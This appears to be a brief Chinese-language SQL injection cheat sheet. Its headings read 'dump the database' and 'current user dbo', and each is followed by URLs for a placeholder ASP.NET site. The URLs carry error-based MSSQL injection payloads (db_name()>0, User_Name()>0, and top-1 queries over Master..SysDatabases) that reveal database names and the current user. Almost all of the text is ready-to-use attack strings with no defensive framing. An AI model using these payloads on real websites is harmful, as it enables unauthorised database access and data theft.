 爆出数据库
http://www.demo1.com/index.aspx?id=-1 and db_name()>0
当前用户 dbo
http://www.demo1.com/index.aspx?id=-1 and User_Name()>0
爆出其他数据库
http://www.demo1.com/index.aspx?id=-1 and (SELECT top 1 Name FROM
Master..SysDatabases)>0
http://www.demo1.com/index.aspx?id=-1 and (SELECT top 1 Name FROM
Master..SysDatabases where name not in ('master'))>0